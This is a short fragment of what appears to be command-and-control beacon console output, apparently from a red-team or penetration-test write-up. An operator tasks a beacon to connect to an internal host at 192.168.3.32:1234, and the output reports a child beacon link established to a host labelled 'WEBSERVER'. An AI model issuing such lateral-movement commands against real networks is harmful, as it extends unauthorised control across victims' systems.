 beacon> connect 192.168.3.32 1234
[*] Tasked to connect to 192.168.3.32:1234
[+] host called home, sent: 23 bytes
[+] established link to child beacon: 192.168.3.32
[WEBSERVER] webadmin/2416